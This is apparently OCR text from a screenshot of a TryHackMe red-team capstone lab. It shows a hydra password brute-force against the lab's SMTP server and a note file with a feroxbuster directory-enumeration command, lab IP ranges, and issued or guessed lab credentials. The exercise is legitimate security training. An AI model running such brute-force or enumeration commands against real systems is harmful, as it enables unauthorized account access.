 1
2
3
4
2
4:35
TryHackMe | Red Team Ca
October CMS - Meet the T
Index of /october/themes/de
Roundcube Webmail :: W
http://10.200.118.13/october/
GitHub - trevphil/passwo
https://tryhackme.com/room/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
E
Start
Extend (34m
13%
Task 1
Introduction
Task 2
Project Brief
capstone
File Actions Edit View Help
vpn
capstone
capstone
capstone
capstone
capstone
┌──(root㉿kali)-[/home/elliot/Documents/capstone]
└─# hydra -l usernames.txt -P passwords.lst mail.thereserve.loc smtp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-12 04:34:56
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting
, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12928 login tries (l:1/p:12928), ~808 tries per task
[DATA] attacking smtp://mail.thereserve.loc:25/
Open
note.txt
/home/elliot/Documents/capstone
Save
1 http://swift.bank.thereserve.loc
2
3 speacial charactres = !@#$%^
4
5 feroxbuster -u http://10.200.118.13/october -w /usr/share/wordlists/dirb/big.txt -v -k -n -x txt,php
6 applications@corp.thereserve.loc http://10.200.118.13
7 anthony
8
9 Username: lineeralgebra
10 Password: bbqS9EYIvkjve9gT
11 MailAddr: lineeralgebra@corp.th3reserve.loc
12 IP Range: 10.200.118.0/24
13
14 laura.wood@corp.thereserve.loc Password1@
15 mohammad.ahmed@corp.thereserve.loc Password1! >> mail.thereserve.loc/index.php
16
17 applications@corp.thereserve.loc
Plain Text
Tab Width: 8
Ln 14, Col 26
INS
Trimento!